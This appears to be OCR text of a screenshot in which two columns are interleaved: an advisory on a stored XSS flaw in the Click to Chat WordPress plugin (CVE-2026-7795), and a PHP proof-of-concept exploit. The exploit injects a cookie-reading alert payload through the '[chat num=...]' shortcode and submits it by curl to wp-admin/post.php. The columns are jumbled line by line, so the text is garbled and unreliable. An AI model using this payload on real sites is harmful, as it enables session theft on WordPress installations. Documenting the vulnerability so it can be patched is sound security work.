
insufficient escaping of user-
// ===== Step 3: Inject XSS payload via the '
supplied data when it is
// The payload breaks out of the JavaScript s
$payload
=
"-x');alert(document.cookie);//"
;
embedded in JavaScript. The
-
‘num’ parameter is processed
-
$post_data
=
array
(
-
using esc_attr(), which converts
'_wpnonce'
=>
$wpnonce
,
+
single quotes to HTML entities, but
'post_ID'
=>
$post_id
,
+
'action'
=>
'editpost'
,
browsers decode these entities,
+
'post_title'
=>
'CVE-2026-7795 Test'
,
allowing an attacker to inject
'content'
=>
'[chat num="'
.
$payload
.
'
arbitrary scripts.
'post_status'
=>
'publish'
,
-
'original_post_status'
=>
'draft'
,
-
Who is affected by this
'post_type'
=>
'post'
-
)
;
vulnerability?
Identifying vulnerable installations
$post_url
=
$target_url
.
'/wp-admin/post.php
curl_setopt
(
$ch
,
CURLOPT_URL
,
$post_url
)
;
@@ -147,24 +121,16 @@
Any WordPress site using the
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
Click to Chat – WA Widget plugin
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
version 4.39 or earlier is affected.